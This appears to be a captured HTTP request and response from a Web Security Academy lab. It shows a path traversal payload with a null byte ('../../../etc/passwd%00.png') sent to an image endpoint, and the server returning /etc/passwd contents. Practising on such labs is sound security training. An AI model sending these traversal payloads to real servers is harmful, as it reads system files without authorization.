 GET /image?filename=../../../etc/passwd%00.png HTTP/2
Host: 0ab600270354eddb83e4a5af00000013.web-security-academy.net
Cookie: session=Ajf28zo2bslIWaaQweTvqiBW722WZGIe
Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.216 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer: https://0ab600270354eddb83e4a5af00000013.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=3, i
1 HTTP/2 200 OK
2 Content-Type: image/png
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin